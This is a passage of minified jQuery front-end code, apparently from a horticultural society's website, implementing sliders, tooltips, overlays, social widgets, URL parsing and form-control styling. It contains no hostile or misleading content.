e=f(this),t=f(".jsAudioPlayer",e),e=f(".infobar",e),e=f("div#audioInfo",e);jwplayer(t.attr("id")).setup({file:e.attr("data-file"),image:e.attr("data-img"),height:e.attr("data-h"),width:e.attr("data-w"),skin:"/assets/csjs/thirdparty/longtailhtml5/skins/six/glow.xml",ga:{}}),e.remove()})},t.Hero=function(s,o,e){s=f(s).attr({tabIndex:0,role:"marquee"}),o=f.extend({autoplay:1,speed:1e3,interval:5e3,pauseOnHover:1,animate:"fade",activeClass:"hero-active",playClass:"hero-play",selector:{slide:".hero-slide",page:".hero-page",prev:".hero-prev",next:".hero-next",slider:".hero-slider",playPause:".hero-play-pause",controls:".hero-control-group"}},o);var a,t=0,r=0,n=o.selector,l=s.find(n.slide).filter(":gt(0)").attr("aria-hidden",!0).end(),i=s.find(n.page),c=s.find(n.playPause),d=s.find(n.slider),u=(s.find(n.controls).attr("role","group"),0);switch(o.animate){case"slide":s.one("show.hero",function(){a=l.eq(0).outerWidth(),d.width(l.length*a)}).bind("animateslide.hero",function(e,t,n,i){"show"===n&&d.stop().animate({left:-i*a},o.speed,"swing")});break;case"fade":var p={opacity:0},A={opacity:1};s.one("show.hero",function(){l.filter(":gt(0)").css(p).hide()}).bind("animateslide.hero",function(e,t,n,i){t.stop(!0,!1);var a="show"===n?A:p;"show"===n&&t.show(),t.animate(a,o.speed,function(){"hide"===n&&t.hide()})})}return s.bind({"play.hero":function(){u=1,t=window.setTimeout(function(){s.trigger(f.data(s[0],"mouseenter")?"play.hero":"next.hero")},o.interval),c.trigger("play.hero")},"pause.hero":function(){u=0,window.clearTimeout(t),c.trigger("pause.hero")},"prev.hero":function(e){s.trigger("show.hero",[0<=r-1?r-1:l.length-1])},"next.hero":function(e){s.trigger("show.hero",[r+1<l.length?r+1:0])},"playPause.hero":function(){s.trigger(1===u?"pause.hero":"play.hero")},"controlsUpdate.hero":function(e,t){i.eq(r).removeClass(o.activeClass),i.eq(t).addClass(o.activeClass)},"show.hero":function(e,t){var n=1===u;s.trigger("pause.hero"),s.trigger("controlsUpdate.hero",[t]);var i=l.eq(t).attr("aria-hidden",!1).addClass(o.activeClass);t!==r&&(s.trigger("animateslide.hero",[i,"show",t]),s.trigger("hide.hero",[r]),r=t,n&&s.trigger("play.hero"))},"hide.hero":function(e,t){var n=l.eq(t).attr("aria-hidden",!0).removeClass(o.activeClass);s.trigger("animateslide.hero",[n,"hide",t])},"keydown.hero":function(e){if(e.target===s[0]){var t=37,n=39,i=38,a=40,o=32,r=13;switch(e.keyCode){case i:case t:s.trigger("prev.hero");break;case a:case n:s.trigger("next.hero");break;case o:case r:s.trigger("playPause.hero")}}}}).delegate(n.page,"click.hero",function(){return s.trigger("show.hero",[i.index(this)]),!1}).delegate(n.next,"click.hero",function(){return s.trigger("next.hero"),!1}).delegate(n.prev,"click.hero",function(){return s.trigger("prev.hero"),!1}).delegate(n.playPause,"click.hero",function(){return s.trigger("playPause.hero"),!1}),c.bind({"play.hero":function(){return c.addClass(o.playClass),!1},"pause.hero":function(){return c.removeClass(o.playClass),!1}}),o.pauseOnHover&&s.bind({"focus.hero mouseenter.hero":function(){f.data(this,"mouseenter",!0)},"blur.hero mouseleave.hero":function(){f.data(this,"mouseenter",!1)}}),{elem:s,pages:i,slides:l,slider:d,start:function(){s.trigger("show.hero",[0]),o.autoplay&&s.trigger("play.hero")}}},f.fn.hero=function(e){return this.each(function(){new Hero(this,e).start()})},t.heroInit=function(e){e.each(function(){new t.Hero(this,t.vars.config.hero).start()})},t.tooltip=function(e){var r="show-tooltip";e.each(function(){var t=f(this),n=f(".tooltip-trigger",t),i=f(".tooltip",t),e=f(".tooltip-close",t),a=window.document,o=function(){t.removeClass(r)};n.on("mouseover.tooltip, click.tooltip",function(e){e.preventDefault(),t.addClass(r)}),n.on("mouseout.tooltip, blur.tooltip",function(e){e.preventDefault(),f("html").hasClass("lt-ie9")?"mouseout"!=e.type||n.is(":focus")||o():"mouseout"!=e.type||n.is(":focus")?"blur"==e.type&&o():setTimeout(function(){i.is(":hover")||o()},200)}),f("body").on("click.tooltip",function(e){f(e.target).hasClass("tooltip-trigger")||f(e.target).closest(".tooltip").length||o()}),f(a).on("keydown",function(e){27==e.keyCode&&o()}),e.on("click.tooltip",function(e){e.preventDefault(),o()})})},t.expandableBlock=function(e){var t,a="expanded",n=function(e,t){e=f.trim(e).replace(/\t/g," ").replace(/ +(?= )/g,"");return e.length>t?(e=-1<(e=e.substr(0,t)).lastIndexOf(" ")?e.substr(0,e.lastIndexOf(" ")):e)+"&hellip;":e};e.each(function(){var e=f(this),t=f(".jsExpandedBlock",this).html(),t=n(t,125);/&hellip;$/.test(t)&&(e.append(f('<p class="jsCollapsedBlock" />').html(t)).append('<div class="expandable-more"><a href="#" class="jsExpandableMoreTrigger">More</a></div>').data("isShortened",!0),f(".jsExpandedBlock",e).css({display:"none"}))}),t=function(e){var t=f(e.currentTarget).closest(".jsExpandableBlock"),n=f(".jsCollapsedBlock",t),i=f(".jsExpandedBlock",t);e.preventDefault(),t.data("collapsedHeight")||t.data("collapsedHeight",n.height()),t.data("expandedHeight")||(i.css({display:""}),t.data("expandedHeight",i.height()),i.css({display:"none"})),t.hasClass(a)?i.stop().animate({height:t.data("collapsedHeight")},300,function(){f(this).css({display:"none",height:""}),t.removeClass(a),n.css({display:""})}):(n.css({display:"none"}),i.css({height:t.data("collapsedHeight"),display:"block"}).stop().animate({height:t.data("expandedHeight")},300,function(){t.addClass(a)}))},f(".jsExpandableMoreTrigger",e).on("click.expandableBlock",t)},t.createCalendar=function(e){var t=function(){e.parents().find("form").submit()};datePickerController.createDatePicker({formElements:{"calendar-1":"%d/%m/%Y"},showWeeks:!1,staticPos:!0,highlightDays:[0,0,0,0,0,0,0],noTodayButton:!0,hideInput:!0,fillGrid:!0,constrainSelection:!1,noFadeEffect:!0,callbackFunctions:{datereturned:[t],dateset:[function(){"undefined"!=typeof startDate&&f(".cd-"+parseInt(startDate)).addClass("date-picker-selected-date")}]}}),datePickerController.setDisabledDates("calendar-1",{19000101:"20500101"}),"undefined"!=typeof enabledDates&&datePickerController.setEnabledDates("calendar-1",enabledDates),"undefined"!=typeof startDate&&datePickerController.setCursorDate("calendar-1",startDate)},t.imagesLoader=function(e){for(var t=e.parents().find(".hero-slide:first img").length,n=e.slice(t),i=0,a=function(){n.each(function(){f(this).attr("src",f(this).data("src"))})},o=0;o<t;o++)setTimeout(function(){++i==t&&a()},300)},t.socialMediaOverlay=function(e){var t=f(".social-fb"),n=t.find(".facebookTrigger"),i=f(".social-twitter"),a=i.find(".twitterTrigger"),o=f(".bookmark"),r=o.find(".bookmarkTrigger"),s="440px",l="206px",c=function(){t.removeClass("selected"),i.removeClass("selected"),o.removeClass("selected")};n.colorbox({inline:!0,title:!1,width:s,innerHeight:l,right:"17px",top:"350px",fixed:!0,onLoad:function(){c(),t.addClass("selected")},onComplete:function(){f("#cboxTitle").css({display:"none"}),f("#cboxClose").css({left:"0"})},onClosed:function(){t.removeClass("selected")}}),a.colorbox({inline:!0,title:!1,width:s,innerHeight:l,right:"17px",top:"350px",fixed:!0,onLoad:function(){c(),i.addClass("selected")},onComplete:function(){f("#cboxTitle").css({display:"none"}),f("#cboxClose").css({left:"0"})},onClosed:function(){i.removeClass("selected")}}),r.colorbox({inline:!0,title:!1,width:s,innerHeight:l,right:"17px",top:"350px",fixed:!0,onLoad:function(){c(),o.addClass("selected")},onComplete:function(){f("#cboxTitle").css({display:"none"}),f("#cboxClose").css({left:"0"})},onClosed:function(){o.removeClass("selected"),o.children("a").remove(),o.append("<span />")}})},t.imageResizer=function(e){},t.galleryMouseover=function(e){e.find(".foreground"),e.find("img");e.each(function(e){var t=f(this),n=t.find(".foreground");t.bind("mouseenter",function(){n.css("display","block")}),n.bind("mouseleave",function(){n.css("display","none")})})},t.facebookIntegration=function(t){var e,n,i;e=document,n="facebook-jssdk",i=e.getElementsByTagName("script")[0],e.getElementById(n)||((e=e.createElement("script")).id=n,e.src="//connect.facebook.net/en_US/all.js#xfbml=1",i.parentNode.insertBefore(e,i)),window.fbAsyncInit=function(){FB.init({appId:"427511157320803",channelUrl:"rhs",status:!1,cookie:!1,xfbml:!1}),FB.Event.subscribe("edge.create",function(e){t.children("a").remove(),t.append("<span />")})}},t.twitterIntegration=function(t){window.twttr=function(e,t){var n,i=e.getElementsByTagName("script")[0];if(!e.getElementById(t))return(e=e.createElement("script")).id=t,e.src="//platform.twitter.com/widgets.js",i.parentNode.insertBefore(e,i),window.twttr||(n={_e:[],ready:function(e){n._e.push(e)}})}(document,"twitter-wjs"),twttr!=n&&twttr.ready!=n&&twttr.ready(function(e){e.events.bind("tweet",function(e){t.children("a").remove(),t.append("<span />")})})},t.galleryItemHover=function(e){var i="hovered",a=function(e){window.location.href=e},o=function(e,t){e.css("height",t)},r=function(e,t){e.addClass(i),t.stop().animate({height:"100%"},700)},s=function(e,t,n){t.stop().animate({height:n},700,function(){e.removeClass(i)})};e.each(function(){var e=f(this),t=e.find(".headers-block"),n=t.height(),i=t.find(".gallery-item-see-more").attr("href");o(t,n),e.bind("click",function(){a(i)}),e.bind("mouseenter",function(){r(e,t)}),e.bind("mouseleave",function(){s(e,t,n)})})},f(function(){var e=t.vars.selectors;t.vars.config;t.initUI([{func:t.searchBox,test:e.SEARCH_BOX},{func:t.exploreRHS,test:e.EXPLORE_RHS},{func:t.accountPanel,test:e.ACCOUNT},{func:t.placeholder},{func:t.expandable},{func:t.seeMore,test:e.SEE_MORE},{func:t.fixIeDOM},{func:t.fixIeDOM,test:e.FIX_DOM},{func:t.equalHeight,test:e.EQUAL_HEIGHT_ACCOUNT_PANEL},{func:t.equalHeight,test:e.EQUAL_HEIGHT_ALT},{func:t.equalHeight,test:e.EQUAL_HEIGHT_FOOTROW1},{func:t.equalHeight,test:e.EQUAL_HEIGHT_FOOTROW2},{func:t.equalHeight,test:e.EQUAL_HEIGHT_SHOWS_HUB},{func:t.searchExpander,test:e.FIND_CONTAINER},{func:t.videoPlayer,test:e.VIDEO_PLAYER},{func:t.audioPlayer,test:e.AUDIO_PLAYER},{func:t.tooltip,test:e.TOOLTIP2},{func:t.tooltip,test:e.AGM_TOOLTIP},{func:t.galleryOverlay,test:e.GALLERY_OVERLAY},{func:t.heroInit,test:e.HERO_CONTAINER},{func:t.expandableBlock,test:e.EXPANDABLE_BLOCK},{func:t.expandAnswer,test:e.EXPAND_ANSWER},{func:t.createCalendar,test:e.CALENDAR},{func:t.imagesLoader,test:e.HERO_IMAGES},{func:t.socialMediaOverlay,test:e.SOCIALS},{func:t.imageResizer,test:e.IMAGE_100_PERCENT},{func:t.galleryMouseover,test:e.GALLERY_ELEMENT},{func:t.facebookIntegration,test:e.FACEBOOK_ELEMENT},{func:t.twitterIntegration,test:e.TWITTER_ELEMENT},{func:t.galleryItemHover,test:e.GALLERY_ITEM}]),document.documentElement.className=document.documentElement.className.replace(/\bdom-loading\b/,"dom-ready")})}(jQuery,RHS),function(e){"function"==typeof define&&define.amd?define(e):window.purl=e()}(function(){var a={a:"href",img:"src",form:"action",base:"href",script:"src",iframe:"src",link:"href"},o=["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","fragment"],n={anchor:"fragment"},r={strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*):?([^:@]*))?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*):?([^:@]*))?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/},s=/^[0-9]+$/;function l(e,t){if(0===e[t].length)return e[t]={};var n,i={};for(n in e[t])i[n]=e[t][n];return e[t]=i}function c(e,t,n,i){var a,o=e.shift();o?(a=t[n]=t[n]||[],"]"==o?p(a)?""!==i&&a.push(i):"object"==typeof a?a[function(e){var t,n=[];for(t in e)e.hasOwnProperty(t)&&n.push(t);return n}(a).length]=i:t[n]=[t[n],i]:(~o.indexOf("]")&&(o=o.substr(0,o.length-1)),c(e,a=!s.test(o)&&p(a)?l(t,n):a,o,i))):p(t[n])?t[n].push(i):"object"==typeof t[n]||void 0===t[n]?t[n]=i:t[n]=[t[n],i]}function d(e,t,n){if(~t.indexOf("]"))c(t.split("["),e,"base",n);else{if(!s.test(t)&&p(e.base)){var i,a={};for(i in e.base)a[i]=e.base[i];e.base=a}""!==t&&(o=e.base,r=n,void 0===(t=o[n=t])?o[n]=r:p(t)?t.push(r):o[n]=[t,r])}var o,r;return e}function u(e){return function(e,t){var n=0,i=e.length>>0,a=arguments[2];for(;n<i;)n in e&&(a=t.call(void 0,a,e[n],n,e)),++n;return a}(String(e).split(/&|;/),function(e,t){try{t=decodeURIComponent(t.replace(/\+/g," "))}catch(e){}var n=t.indexOf("="),i=function(e){for(var t,n,i=e.length,a=0;a<i;++a)if("]"==(n=e[a])&&(t=!1),"["==n&&(t=!0),"="==n&&!t)return a}(t),a=t.substr(0,i||n),n=(n=t.substr(i||n,t.length)).substr(n.indexOf("=")+1,n.length);return""===a&&(a=t,n=""),d(e,a,n)},{base:{}}).base}function p(e){return"[object Array]"===Object.prototype.toString.call(e)}function A(e,t){return 1===arguments.length&&!0===e&&(t=!0,e=void 0),t=t||!1,{data:function(e,t){for(var e=decodeURI(e),n=r[t?"strict":"loose"].exec(e),i={attr:{},param:{},seg:{}},a=14;a--;)i.attr[o[a]]=n[a]||"";return i.param.query=u(i.attr.query),i.param.fragment=u(i.attr.fragment),i.seg.path=i.attr.path.replace(/^\/+|\/+$/g,"").split("/"),i.seg.fragment=i.attr.fragment.replace(/^\/+|\/+$/g,"").split("/"),i.attr.base=i.attr.host?(i.attr.protocol?i.attr.protocol+"://"+i.attr.host:i.attr.host)+(i.attr.port?":"+i.attr.port:""):"",i}(e=e||window.location.toString(),t),attr:function(e){return void 0!==(e=n[e]||e)?this.data.attr[e]:this.data.attr},param:function(e){return void 0!==e?this.data.param.query[e]:this.data.param.query},fparam:function(e){return void 0!==e?this.data.param.fragment[e]:this.data.param.fragment},segment:function(e){return void 0===e?this.data.seg.path:(e=e<0?this.data.seg.path.length+e:e-1,this.data.seg.path[e])},fsegment:function(e){return void 0===e?this.data.seg.fragment:(e=e<0?this.data.seg.fragment.length+e:e-1,this.data.seg.fragment[e])}}}return(A.jQuery=function(i){null!=i&&(i.fn.url=function(e){var t,n="";return A(n=this.length?i(this).attr(void 0!==(t=(t=this[0]).tagName)?a[t.toLowerCase()]:t)||"":n,e)},i.url=A)})(window.jQuery),A}),function(u,p,A){function a(e,t){dataLayer.push({event:"imageGallery",eventCategory:"Imagegallery",eventAction:e,eventLabel:document.location.href,eventValue:t})}p.vars.selectors=u.extend(p.vars.selectors,{CLICK_LOADER:".click-loader",FANCY_SELECT:"select.fancy-select",FANCY_CHECKBOXRADIO:".page .fancy-checkbox, .page .fancy-radio, .framedpage .fancy-checkbox, .framedpage .fancy-radio,.fancy-checkbox, .fancy-radio",VIDEO:"a.video",VIDEOLINK:"a.video-link, a.ace-video-link",GALLERYOVERLAYLINK:"a.gallerylink",TAGSOVERLAY:"a.tag-overlay",NEWSLETTER_SIGNUP:".sign-up.newsletter-subscribe",ADD_BOOKMARK:".add-bookmark-trigger",TOOLTIP3:".page .more-info, .framedpage .more-info",FADE_OUT:".page .autofadeout, .framedpage .autofadeout",CLOSE_PARENT_CB:".framedpage .close-cb",HOVER_TOGGLE:".hover-toggle",VALUE_CHANGE_POSTBACK:".change-postback",FACET_CTRL_CONTAINER:".facet-ctrl-container:not(:has(input))",FACET_CTRL_CONTAINER_COLLAPSED:".facet-ctrl-container:has(input:checked) .collapsed a",NURSERY_SHOWONMAP_LINKS:"a.nursery-show-map",SEARCH_AUTO_COMPLETE:".search-auto-complete",LAZYLOAD_IMAGES:".lazy, .Lazy",TEXTBOX_SUBMIT_ENTER_KEY:"input.enterkey-enable",IMAGES_WITHOUT_TITLE:'img[alt!=""]',APPLY_GA_LOGIC:"body",FINDGARDEN_LIST_SELECTION:".data-garden-listselection",FINDGARDEN_SORT_CTRL:"input[name='gfSort']",ADVICE_PROFILE_IMAGE_RESIZE:"div.header-teaser",PLANT_SEARCH_FORM:"div.ajaxSearchForm",PLANT_SEARCH_DETAILS:"div.ajaxSearchDetails",PLANT_SEARCH_RESULT:"div.find-plant-form-left",CONTACT_US_FORM:"div.data-contact-us-form",ADVICE_IMG_GALLERY:"div.adviceGallaryContainer",GETINVOLVED_RESULTS:"div.data-getinvolved-results",SHOW_OVERLAY:".show-overlay, .click-loader",GETINVOLVED_DRAWER:"div.data-find-comms",PLEDGE_FORM:"div#pledgeFormContainer",PLEDGE_COUNTER:"div.pledge-counter",ACCOUNT_SIGNIN:"div#userSing-InPanel",ACCOUNT_PANEL:"div#userAccountpanel",MENU_WHATSON_FORM:".nav-site .whatsonform",PLANT_FORMATED_NAME_CAPITALIZATION:".Plant-formated-Name"}),p.PlantCapitaliseTitle=function(e){e.each(function(e){var t=function(e){var t=e.match("'(.*)'");if(null==t||0==t.length)return e;var a=t[0].split(" ");for(i=0;i<a.length;i++)0<a[i].indexOf(".")&&(a[i]=a[i].toUpperCase());var o="";for(n=0;n<a.length;n++)o+=a[n],o+=" ";return e.replace(t[0],o)}(u(this).html());u(this).html(t)})},p.overlay=function(e,t){t&&t.$content.length&&(t.$content.css("display","none"),e.colorbox({inline:!0,href:t.$content,opacity:.73,onOpen:function(){t.$content.css("display","block")},onComplete:function(){t.onComplete&&t.onComplete(),u("#cboxTitle").remove()},onCleanup:function(){t.$content.css("display","none")}}))},p.galleryOverlay=function(e){e.click(function(e){e.preventDefault();var t=[];u.ajax({url:jQuery(this).attr("href"),type:"GET",success:function(e){u(e).find(".gallery-overlay").each(function(){var e="";u(this).data("author").length&&(e=e+"<strong>Photograph by</strong> "+u(this).data("author")+"<br>"),u(this).attr("title")&&(e+=u(this).attr("title")),t.push({src:u(this).attr("href"),title:e})})},complete:function(){u.magnificPopup.open({items:t,type:"image",mainClass:"mfp-fade",overflowY:"hidden",removalDelay:500,closeBtnInside:!0,closeMarkup:'<button class="mfp-close" title="Close (Esc)"><span class="close close--overlay mfp-close"></span></button>',tLoading:"",gallery:{enabled:!0,navigateByImgClick:!0,preload:[0,1],arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-custom-%dir%"><i class="fa fa-angle-%dir% mfp-prevent-close"></i></button>'},image:{tError:"Error: Unable to Load Image"},callbacks:{open:function(){a("Open",this.currItem.data.src)},change:function(){this.isOpen&&(this.wrap.addClass("mfp-open"),a("Next",this.currItem.data.src))},close:function(){a("Close","")}}})}})})},p.executeOnURIMatch=function(e,t){var n=window.location;!0===e(n)&&t(n)},p.formOverlay=function(e,t){t.length&&p.overlay(e,{$content:t,onComplete:function(){u("#cboxOverlay, #colorbox").appendTo("form"),p.selectBox(t.find(".fancy-select")),p.fancyCheckboxRadio(t.find(".fancy-checkbox, .fancy-radio")),p.tooltip(t.find(".more-info"))}})},p.iframeOverlay=function(e,n){e.each(function(e){var t=u(this).attr("href");typeof t!=typeof A&&!1!==t&&u(this).attr("href").length&&(n?n.href=u(this).attr("href"):n={href:u(this).attr("href")},p.iframeOverlayUrl(u(this),n))})},p.iframeOverlayUrl=function(e,n){n&&n.href&&n.href.length&&e.each(function(e){var t=n.href+(-1==n.href.indexOf("?")?"?framed=true":"&framed=true");u(this).colorbox({iframe:!0,href:t,opacity:.73,scrolling:!1,fastIframe:!1,overlayClose:!1,innerWidth:void 0===n.width?640:n.width,innerHeight:void 0===n.height?360:n.height,onOpen:function(){u("#cboxTitle").remove()},onComplete:function(){n.onComplete&&n.onComplete()},onCleanup:function(){p.refreshRequired&&!0===p.refreshRequired&&window.location.reload()}})})},p.confirm=function(e,t){var n;t&&t.confirmMessage.length&&t.callback.length&&(n='<div class="'+e.attr("id")+'confirmmsg"></div>',e.colorbox({html:n,opacity:.73,onOpen:function(){u("#cboxTitle").remove()},onComplete:function(){u("."+e.attr("id")+"confirmmsg .yes").bind("click",function(){t.callbackParameters.length?t.callback(callbackParameters):t.callback()}),u("."+e.attr("id")+"confirmmsg .no").bind("click",function(){u.fn.colorbox.close()}),t.onComplete&&t.onComplete()}}))},p.clickLoader=function(e,t){e.bind("click",p.showClickLoader)},p.showClickLoader=function(){var e=u("#clickLoaderOverlay"),t=u("#clickLoaderGraphic");0<e.length&&0<t.length?(e.removeClass("hide-loader"),e.addClass("show-loader"),t.removeClass("hide-loader"),t.addClass("show-loader")):u("body").append('<div id="clickLoaderOverlay" class="show-loader"></div><div id="clickLoaderGraphic" class="show-loader"></div>')},p.removeClickLoader=function(){u("#clickLoaderOverlay").removeClass("show-loader"),u("#clickLoaderOverlay").addClass("hide-loader"),u("#clickLoaderGraphic").removeClass("show-loader"),u("#clickLoaderGraphic").addClass("hide-loader")},p.switchView=function(e,t){e.bind("click",function(){return t&&t.hideElementSelectors&&t.showElementSelectors&&0<t.hideElementSelectors.length&&0<t.showElementSelectors.length&&(u.each(t.hideElementSelectors,function(e,t){u(t).css("display","none")}),u.each(t.showElementSelectors,function(e,t){u(t).css("display","block")})),void 0===t.returnValue||t.returnValue})},p.switchViewHideShow=function(e,t){e.bind("click",function(){return t&&"S"==t.ShowHideType&&(u(t.ElementSelector).css("display","block"),void 0!==t.returnValue&&(u(t.MessagePanel).css("display","none"),u(t.ShowHidePara).css("display","none"),u(t.MessageElm).text(""),t&&1==t.Scroll&&u("html").animate({scrollTop:"300px"}))),t&&"H"==t.ShowHideType&&(u(t.MessagePanel).css("display","none"),u(t.ElementSelector).css("display","none"),void 0!==t.returnValue&&(u(t.ShowHidePara).css("display","block"),u(t.MessageElm).text(""),t&&1==t.Scroll&&(u("html").animate({scrollTop:"0px"}),u("#plcNoMembershipNumber").css("display","none"),u("#plcNoMembershipSurname").css("display","none"),u("#plcNoMembershipPostcode").css("display","none"),u("#plcGeneralError").css("display","none"),u("#lbGeneralError").text("")))),void 0===t.returnValue||t.returnValue})},p.switchViewWithSuccessMessage=function(e,t){setTimeout(function(){u(t.ElementMessage).fadeOut(1e3)},3e3),setTimeout(function(){e.fadeOut(1400)},1e3)},p.remove=function(e,t){e.bind("click",function(){return t&&t.removeElementSelectors&&0<t.removeElementSelectors.length&&u.each(t.hideElementSelectors,function(e,t){u(t).remove()}),!1})},p.fadeOut=function(e){e.delay(2e3).fadeTo(2e3,0,function(){e.slideUp(500,function(){e.remove()})})},p.refreshParent=function(){parent&&parent.location.reload()},p.redirectParent=function(e){parent&&(window.parent.location.href=e)},p.redirectParentTimed=function(e){parent&&setTimeout(function(){window.parent.location.href=e},4e3)},p.ToTopOfPage=function(){setTimeout("window.scrollTo(0, 0)",0)},p.waitingTimer=function(){alert("test"),u("div[id$=cboxLoadingGraphic]").css("display","block"),u("#cboxLoadingGraphic").css("display","block"),alert("test1")},p.openOverlayPageInvokingClickEvent=function(){parent&&u("#clickid").click()},p.setRefreshFlagOnParent=function(){parent&&parent.RHS&&(parent.RHS.refreshRequired=!0)},p.closeParentColorbox=function(e){e.bind("click",function(){return parent&&parent.$.fn.colorbox.close(),!1})},p.scrollToElement=function(e){u("html, body").animate({scrollTop:e.offset().top},"slow")},p.hoverToggle=function(e){e.each(function(){var e=u(this),t=e.find(".ht-target");t.length&&(t.css("display","none"),hideHoverTarget=function(e){e.length&&e.css("display","none")},e.on("mouseover.hovertoggle, click.hovertoggle",function(e){t.css("display","block")}),e.on("mouseleave.hovertoggle, blur.hovertoggle",function(e){u("html").hasClass("lt-ie9")?"mouseleave"!=e.type||t.is(":focus")||hideHoverTarget(t):"mouseleave"!=e.type||t.is(":focus")?"blur"==e.type&&hideHoverTarget(t):setTimeout(function(){t.is(":hover")||hideHoverTarget(t)},200)}))})},p.changePostback=function(e){e.each(function(e){var t=u(this).attr("name");t.length&&u(this).on("change",function(e){p.showClickLoader(),__doPostBack(t,"")})})},p.GetQueryString=function(e){e=e.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");e=new RegExp("[\\?&]"+e+"=([^&#]*)").exec(location.search);return null==e?"":decodeURIComponent(e[1].replace(/\+/g," "))},p.GetQueryStringAsArray=function(o){return window.location.href.split(/[?&]/).reduce(function(e,t,n){var i=t.split("="),a=i[0],t=decodeURIComponent(i[1]);return i[1]&&a!=A&&a==o&&(e[a]=e[a]||[],e[a].push(t)),e},{})},p.GetQueryStringAsObject=function(){for(var e=location.search.substr(1).split("&"),t={},n=0;n<e.length;n++){var i=e[n].split("=");t[i[0]]=decodeURIComponent(i[1])}return t},p.Serialize=function(e){var t,n=[];for(t in e)if(e.hasOwnProperty(t)&&e[t]!=A)if(e[t]instanceof Array)for(var i in e[t])n.push(encodeURIComponent(t)+"="+encodeURIComponent(e[t][i]));else""!=encodeURIComponent(e[t])&&n.push(encodeURIComponent(t)+"="+encodeURIComponent(e[t]));return n.join("&")},p.UpdateQueryStringParameter=function(e,t,n){var i=new RegExp("([?|&])"+t+"=.*?(&|$)","i");return separator=-1!==e.indexOf("?")?"&":"?",e.match(i)?e.replace(i,"$1"+t+"="+n+"$2"):e+separator+t+"="+n},p.tooltip=function(e){var r="show-tooltip";e.each(function(){var t=u(this),n=u(".tooltip-trigger",t),i=u(".tooltip",t),e=u(".tooltip-close",t),a=window.document,o=function(){t.removeClass(r)};n.on("mouseover.tooltip, click.tooltip",function(e){e.preventDefault(),t.addClass(r);e=-(t.find(".tooltip").height()+75);t.find(".tooltip").css("margin-top",e+"px")});t.offset();n.on("mouseout.tooltip, blur.tooltip",function(e){e.preventDefault(),u("html").hasClass("lt-ie9")?"mouseout"!=e.type||n.is(":focus")||o():"mouseout"!=e.type||n.is(":focus")?"blur"==e.type&&o():setTimeout(function(){i.is(":hover")||o()},200)}),u("body").on("click.tooltip",function(e){u(e.target).hasClass("tooltip-trigger")||u(e.target).closest(".tooltip").length||o()}),u(a).on("keydown",function(e){27==e.keyCode&&o()}),e.on("click.tooltip",function(e){e.preventDefault(),o()})})},p.fancyCheckboxRadio=function(e){var s="fancy-radio",l="fancy-checkbox",r="fancy-checked",n="fancy-focused",i="fancy-disabled",a=function(e){var t=u(e.data.input).attr("id"),e=u("label[for="+t+"]"),t=u("a#"+t+"_anchor");u("."+n).removeClass(n),e.addClass(n),t.addClass(n)},o=function(e){var t=u(e.data.input).attr("id"),e=u("label[for="+t+"]"),t=u("a#"+t+"_anchor");e.removeClass(n),t.removeClass(n)},c=function(e){var t=u(e.data.input),n=t.attr("id"),i=t.attr("name"),a=t.attr("type").toLowerCase(),o=u("label[for="+n+"]"),n=u("a#"+n+"_anchor");t.attr("data-enable-getpostback")!=A?t.attr("data-query-excludequreryparam")!=A&&"true"==t.attr("data-query-excludequreryparam")?window.location=p.UpdateQueryStringParameter(window.location.pathname,t.attr("data-query-name"),u(e.data.input).val()):window.location=p.UpdateQueryStringParameter(window.location.href,t.attr("data-query-name"),u(e.data.input).val()):t.attr("data-enable-postback")!=A&&__doPostBack(t.attr("id"),t.is(":checked")?"false":"true"),"INPUT"!=e.currentTarget.tagName&&e.preventDefault(),"checkbox"!=a||t.is(":disabled")?"radio"==a&&(t.prop("checked",!0).focus(),u('a[data-inputname="'+i+'"]').removeClass(r),n.addClass(r),u('label[data-inputname="'+i+'"]').removeClass(r),o.addClass(r)):t.is(":checked")?(t.prop("checked",!1).focus(),n.removeClass(r),o.removeClass(r)):(t.prop("checked",!0).focus(),n.addClass(r),o.addClass(r)),t.attr("onclick")!=A&&-1!=t.attr("onclick").indexOf("__doPostBack")&&__doPostBack(t.attr("name"),"")},t=function(){e.each(function(){var e=u(this),t=e.attr("id"),n=u("label[for="+t+"]"),t=u("a#"+t+"_anchor");e.is(":disabled")?(e.addClass(i),t.addClass(i),n.addClass(i)):e.is(":checked")?(t.addClass(r),n.addClass(r)):(t.removeClass(r),n.removeClass(r))})},d=function(){e.each(function(){var e=u(this),t=e.attr("id"),n=u("label[for="+t+"]"),t=u("a#"+t+"_anchor");e.is(":disabled")?t.on("click.fancyfields",function(e){e.preventDefault()}):(e.on("click.fancyfields change.fancyfields",{input:e},c),e.attr("onchange"),n.on("click.fancyfields",{input:e},c),t.on("click.fancyfields",{input:e},c),e.on("focus.fancyfields",{input:e},a),t.on("focus.fancyfields",{input:e},a),e.on("blur.fancyfields",{input:e},o),t.on("blur.fancyfields",{input:e},o))})};e.each(function(e,t){var n=u(t),i=n.attr("id"),a=n.attr("name"),o=u("label[for="+i+"]"),r=u(".fancy-content",o),t=u("<a />").attr("href","#").attr("data-inputname",a).attr("id",i+"_anchor").attr("tabindex","-1").addClass(n.attr("class"));"object"==typeof console&&(i||console.warn('fancyCheckboxRadio: Required "id" attribute is missing in ',n),a||console.warn('fancyCheckboxRadio: Required "name" attribute is missing in ',n),o.length||console.warn("fancyCheckboxRadio: Label related to ",n," not found")),n.attr("type")!=A&&("radio"==n.attr("type").toLowerCase()?(t.addClass(s),o.addClass(s+"-label")):"checkbox"==n.attr("type").toLowerCase()&&(t.addClass(l),o.addClass(l+"-label"))),r.length?(t.html(r.html()),r.remove(),o.html(u.trim(o.html()))):t.addClass("fancy-no-content"),n.before(t),o.attr("data-inputname",a),n.css({display:"inline",border:0,clip:"rect(0 0 0 